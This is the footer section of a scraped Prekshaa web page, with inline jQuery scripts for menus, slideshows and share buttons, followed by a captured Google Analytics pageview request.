    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1385109502&t=pageview&_s=1&dl=https%3A%2F%2Fwww.prekshaa.in%2Ftags%2Fudayapura&ul=en-us%40posix&dt=Udayapura%20%7C%20Prekshaa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=924947603&gjid=2094226994&cid=151363367.1769816900&tid=UA-79427420-1&_gid=605768920.1769816900&_r=1&_slc=1&z=1550874679
body_size: -450
content:
2,cG-KJ2850CEWS